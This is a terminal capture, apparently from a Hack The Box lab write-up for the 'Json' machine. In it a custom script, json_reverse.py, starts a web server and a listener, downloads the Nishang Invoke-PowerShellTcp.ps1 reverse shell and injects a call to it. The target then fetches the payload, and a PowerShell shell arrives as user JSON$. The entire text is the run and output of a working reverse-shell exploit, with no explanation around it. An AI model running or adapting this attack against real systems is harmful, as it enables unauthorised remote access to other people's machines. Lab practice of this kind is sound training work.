 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Json]
└─# python3 json_reverse.py -t 10.10.10.158 -li 10.10.14.20 -lp 443
[+] Starting Web Server in background [+]
[+] Starting handler on 443 [+]
[+] Let's download the Nishang reverse [+]
[+] Download Ok! [+]
[+] Let's add the call to reverse shell! [+]
[+] Call added! [+]
10.10.10.158 - - [09/Oct/2021 21:36:12] "GET /Invoke-PowerShellTcp.ps1 HTTP/1.1" 200 -
[+] Connection from 10.10.10.158 [+]
[+] Shell'd [+]
Windows PowerShell running as user JSON$ on JSON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\windows\system32\inetsrv>